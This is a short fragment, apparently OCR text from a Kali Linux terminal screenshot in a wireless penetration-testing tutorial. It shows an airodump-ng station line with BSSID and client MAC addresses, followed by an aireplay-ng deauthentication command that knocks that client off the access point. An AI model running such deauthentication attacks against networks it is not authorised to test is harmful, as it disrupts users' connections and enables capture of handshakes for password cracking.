 BSSID STATION PWR Rate Lost Frames Probe
00:14:BF:E0:E8:D5 4C:EB:42:59:DE:31 -9 54 -54 0 7
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng –0 2 –a 00:14:BF:E0:E8:D5 –c 4C:EB:42:59:DE:31 mon0